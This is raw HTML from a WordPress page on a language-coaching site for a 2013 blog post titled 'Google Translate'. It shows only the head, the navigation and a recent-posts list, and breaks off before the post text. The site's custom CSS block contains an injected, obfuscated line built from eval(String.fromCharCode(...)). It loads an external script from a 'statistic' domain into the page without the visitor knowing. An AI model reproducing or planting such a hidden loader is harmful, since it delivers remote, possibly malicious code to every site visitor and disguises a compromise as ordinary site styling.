<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-22450-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-22457-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501' media='all' />
<link rel='stylesheet' id='elementor-post-22484-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570' media='all' />
<link rel='stylesheet' id='elementor-post-22453-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/annehodgson.de","hash_tracking":"false","v4_id":"G-NEJ5V2PVF8"};</script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annehodgson.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annehodgson.de/wp-json/wp/v2/posts/18660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annehodgson.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p7guBI-4QY' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3;" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Hide Headers on All Pages */
.page-header {
	display:none;
} 
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-18660 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-22450 elementor-page-22453">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="22457" class="elementor elementor-22457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7338b36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7338b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9f218" data-id="cd9f218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2febfe17 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2febfe17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@annehodgson.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@annehodgson.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21046db5" data-id="21046db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62540585 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="62540585" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/anne.hodgson.9277" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/annehodg" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-234c1d10 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234c1d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23096afd" data-id="23096afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29c9709 elementor-widget elementor-widget-image" data-id="29c9709" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/">
							<img width="300" height="148" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?fit=300%2C148&amp;ssl=1" class="attachment-medium size-medium wp-image-23123" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?w=1142&amp;ssl=1 1142w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=300%2C148&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=1024%2C506&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=768%2C379&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12341b73" data-id="12341b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504eeebe elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="504eeebe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2013/06/16/google-translate/" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item" tabindex="-1">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item" tabindex="-1">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item" tabindex="-1">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item" tabindex="-1">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item" tabindex="-1">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item" tabindex="-1">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item" tabindex="-1">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2013/06/16/google-translate/" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df0d5d elementor-widget elementor-widget-image" data-id="4df0d5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="12" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?fit=800%2C12&amp;ssl=1" class="attachment-large size-large wp-image-23684" alt="Blue Divider" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=300%2C5&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=768%2C12&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22453" class="elementor elementor-22453 elementor-location-single post-18660 post type-post status-publish format-standard hentry category-language category-teaching category-tools category-translation tag-language tag-teaching tag-tools tag-translation" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e66ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e66ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fcd675a" data-id="3fcd675a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c701a2f elementor-widget elementor-widget-heading" data-id="c701a2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Google Translate</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6770b80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6770b80b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a850a02 elementor-hidden-tablet elementor-hidden-mobile" data-id="7a850a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c124911 elementor-widget elementor-widget-heading" data-id="c124911" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b6961 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d0b6961" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-24576 post type-post status-publish format-standard has-post-thumbnail hentry category-courses category-other">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/28/hybrid-courses/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_0136-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24578" alt="Die Grünen hybrider Kongress 2021" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/28/hybrid-courses/" >
				Hybrid courses			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 28, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>In the summer of 2021, I had the pleasure of attending a hybrid congress in Berlin: Die Grünen were kicking off their election campaign. The</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/28/hybrid-courses/" aria-label="Read more about Hybrid courses" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24024 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/03/relaunch/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_1696-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24021" alt="Relaunching" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/03/relaunch/" >
				Relaunch			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 3, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>It&#8217;s the end of summer, we&#8217;re back home from long days in the sun and on the water, and it&#8217;s back to classes and many</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/03/relaunch/" aria-label="Read more about Relaunch" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22406 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" >
				Talk at BESIG 2021 for Cornelsen			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 13, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Managing your hybrid course with Cornelsen’s Basis for Business Summary This 30-minute talk aimed to give Business English trainers an overview of lessons learned in</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" aria-label="Read more about Talk at BESIG 2021 for Cornelsen" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22272 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" >
				The need for civic courage			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last Friday on the train in Erfurt there was a very ugly case of xenophobia and racism directed against a young Syrian. A German man</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" aria-label="Read more about The need for civic courage" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22040 post type-post status-publish format-standard hentry category-language">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" >
				Saturday Night Live Minnesota News Cold Open			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 15, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saturday Night Live has picked up on current political events in the USA. The comedy series opens this week&#8217;s episode with a fictional Minnesota morning</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" aria-label="Read more about Saturday Night Live Minnesota News Cold Open" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6580988c" data-id="6580988c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-402b959c elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="402b959c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fe196bd elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>16.06.13</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc6b5fd elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="fc6b5fd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
